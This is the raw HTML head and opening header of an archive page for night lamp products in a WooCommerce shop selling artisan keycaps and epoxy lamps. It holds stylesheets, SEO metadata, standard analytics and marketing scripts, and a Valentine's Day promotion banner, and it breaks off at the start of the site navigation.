

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hirosarts.com/product-tag/night-lamp/page/3/?add-to-cart=26756
body_size: 30685
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=1.8.1" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/jquery.fancybox.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=2.2.10" media="print" onload="this.media='all'"><style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: rgba(0,0,0,0.56);
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: rgba(0,0,0,0.79);
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 9px 9px;
	}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
  margin:0 !important;
}</style><script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>night lamp Archives - Page 3 of 13 - Hirosart</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="night lamp Archives - Page 3 of 13 - Hirosart" />
<meta property="og:url" content="https://hirosarts.com/product-tag/night-lamp/page/3/" />
<meta property="og:site_name" content="Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps" />
<meta property="article:publisher" content="https://www.facebook.com/Hirosart" />
<meta property="og:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta property="og:image:width" content="1778" />
<meta property="og:image:height" content="1673" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="night lamp Archives - Page 3 of 13 - Hirosart" />
<meta name="twitter:site" content="@HirosLee" />
<meta name="twitter:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="158" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://hirosarts.com/#organization","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","sameAs":["https://www.facebook.com/Hirosart","https://twitter.com/HirosLee"]},{"@type":"WebSite","@id":"https://hirosarts.com/#website","url":"https://hirosarts.com","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","alternateName":"Hirosart","publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://hirosarts.com/product-tag/night-lamp/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hirosarts.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hirosarts.com/product-tag/night-lamp/","name":"Products tagged &ldquo;night lamp&rdquo;"}}]},{"@type":"CollectionPage","@id":"https://hirosarts.com/product-tag/night-lamp/page/3/#webpage","url":"https://hirosarts.com/product-tag/night-lamp/page/3/","name":"night lamp Archives - Page 3 of 13 - Hirosart","isPartOf":{"@id":"https://hirosarts.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://hirosarts.com/product-tag/night-lamp/page/3/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<style id='ctc-term-title-style-inline-css'>
.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}

</style>
<style id='ctc-copy-button-style-inline-css'>
.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}
</style>
<style id='ctc-copy-icon-style-inline-css'>
.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}
</style>
<style id='ctc-social-share-style-inline-css'>
.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='copy-the-code-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-the-code.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ctc-copy-inline-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-inline.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='//hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.13' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='related-styles-css' href='//hirosarts.com/wp-content/plugins/woo-mailerlite/includes/../public/css/style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='st-theme-css' href='//hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-BYPPBENHP5", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend.js?ver=1.0.0" id="ctc-copy-button-script-2-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend.js?ver=1.0.0" id="ctc-copy-icon-script-2-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"CzADifIDlatMkPKO","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9oaxjvc2fydhmuy29tl2fib3v0lxvzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"0f25b50d-bfec-c58c-7342-9f478e21e6c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"90px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"10","paddingy":"50","zindex":"10","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvU0VDVElPTlsxMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vU0VDVElPTlsxMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"1c94b89f-4225-1514-868d-de9db3f7f82b","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"52px","locale":"en-US"}]};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hirosarts.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="woo-ml-public-script-js-extra">
var woo_ml_public_post = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","language":"en_US","checkbox_settings":{"enabled":"yes","label":"Yes, I want to receive your newsletter.","preselect":"yes","hidden":"no"}};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-mailerlite/public/js/public.js?ver=2.1.25" id="woo-ml-public-script-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7PX2XG');</script>
<!-- End Google Tag Manager -->        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '542100');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        	<style>img#wpstats{display:none}</style>
		        <!-- MailerLite Universal -->
        <script>
            (function (w, d, e, u, f, l, n) {
                w[f] = w[f] || function () {
                    (w[f].q = w[f].q || [])
                        .push(arguments);
                }, l = d.createElement(e), l.async = 1, l.src = u,
                    n = d.getElementsByTagName(e)[0], n.parentNode.insertBefore(l, n);
            })
            (window, document, 'script', 'https://assets.mailerlite.com/js/universal.js', 'ml');
            ml('account', '542100');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="cjl_4lp6LkUlyKxLCdFRyc0e3n608Y11tzvQLr6oRKk" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 5367930295,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script><!--Start of AutoAds Tracking Code-->
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=A62147D7E58F4050A1D785175B3AAD4C' type='text/javascript' charset='UTF-8' async></script>
<!--End of AutoAds Tracking Code--><script>jQuery('.woocommerce-billing-fields > h3').html('Shipping Address')	</script><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			#trustpilot-widget-trustbox-0-wrapper{
	margin-top: 0 !important;
}
.woocommerce-cart .woocommerce-cart-form .quantity .minus, .woocommerce-cart .woocommerce-cart-form .quantity .plus{
	line-height: 26px;
}
.mailerlite-form-inputs{
	position: relative;
    display: flex;
    flex-wrap: wrap;
    background-color: #222;
    border-radius: 1000px;
    padding: 10px 5px 10px 22px;
	width:max-content;
	align-items:center
}
.mailerlite-form-inputs	input {
		flex: 0 0 90%;
		background-color: transparent;
		color: #fff;
		padding: 0 20px;
		height: 25px;
	}

.mailerlite-form-inputs	button {
		flex: 0 0 10%;
		content: "";
	  color:transparent;
		padding: 0 20px;
		border-radius: 0;
	background: url("https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg") no-repeat center;
	}
@media (max-width: 767px){
.home .main .woocommerce-product-rating .reviews-count{
	display:block !important;
	position: unset !important;
}
	.woocommerce .woocommerce-product-rating .reviews-count{
		margin-left:3px;
	}
	.single-product.woocommerce .woocommerce-product-rating .reviews-count{
		margin-left: 9px;
	}
}
.woocommerce .quantity .qty{
	width:2.6 rem !important;
}
@media (min-width: 768px){
.single-product.woocommerce .quantity .qty {
	left: 0 !important;
}
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}
.product-category__wrap .product-category__item:nth-child(5){
	display:none;
}
.desc-product figure {
	max-width: 100%;
}
.header, .header-search__open{
	z-index:100;
}
.bgDart.open{
	z-index:99;
}
#wpfOverlay{
	z-index:100000000000 !important;
	 background-color: rgba(0,0,0,.9) !important;
}

:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover {
	background-color: #f87c56;
}
.single-tab .tab-content {
	height:0;
}
.single-tab .tab-label.active+.tab-content {
    height: 100%;
}
.header-logo img{
	max-height:48px !important;
}
@media( max-width: 767px ){
	a#sp-wqv-view-button.button.sp-wqv-view-button, #wps-slider-section .button.sp-wqv-view-button, #wpsp-slider-section .button.sp-wqv-view-button{
		padding: 8px 9px 9px 9px !important;
	}
	.search-form{
		font-size:14px;
	}
}
#woo_ml_subscribe, #payment_method_stripe, #payment_method_ppcp-gateway,
#createaccount{
	width:unset;
}
.wc_payment_methods li label{
	display:inline-block;
}
/*Comment product*/
.kt-reviews-image-container {
	margin-top:16px;
	max-width: 100%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap {
    justify-content: start;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item{
	width:50%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{
	width:100%!important;
	height:auto!important;
}
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals table{
	display: none;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	background: #f87c56;
	color:#fff;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	opacity:0.8;
}
.woocommerce-cart-form .quantity input[type=number]{
	margin-top: -8px;
	padding: 8px 12px;
}
.cr-customer-consent{
	display: none;
}
/*Style start rating*/
.list-product ul.products li.product .star-rating {
    width: 76px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
    width: 76px!important;
}
 .cross-sells .star-rating {
    width: 86px!important;
}
.list-product .woocommerce-product-rating .reviews-count{
	left: -9px;
}
@media(min-width:768px){
	.list-product ul.products li.product .star-rating {
    width: 86px !important;
}
	.best-sellers .star-rating, .rating-share .star-rating{
     width: 86px !important;
}
	.cross-sells .star-rating {
     width: 90px !important;
}
}
/*Fix menu mobie*/
.menu-mobile__inner{
	overflow-y: auto;
}
.show-social{
	position: relative;
	bottom: unset;
}

@media( max-width:767px ){
	.single-product.woocommerce .quantity span{
		line-height: 26px !important;
	}
}
@media (min-width: 768px) {
.decor2 .decor__content h3, .decor2 .decor__content p{
	color: #fff;
}
}



		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Hotjar Tracking Code for https://hirosarts.com/ -->
	<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3911782,hjsv:6};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
	</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '966552364836505');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=966552364836505&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body class="archive paged tax-product_tag term-night-lamp term-1147 wp-custom-logo wp-embed-responsive paged-3 theme-hirosart woocommerce woocommerce-page woocommerce-no-js">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7PX2XG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="header">
	<div class="header-top"><p><span style="font-weight: 400">Valentine’s Day: Code “<strong><span style="color: #ff6600">CUPID26</span></strong>” | FREE Custom Engraving &amp; Card for <strong>$60+</strong> Orders | Handwritten Message Available (Ends <strong>Feb 14</strong>)</span><span style="font-weight: 400"><br />
</span></p>
</div>
	<div class="header-wrap">
		<div class="header-logo">
							<a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a>						</div>
		<div class="header-menu">
			
<nav id="site-navigation" class="main-navigation nav">
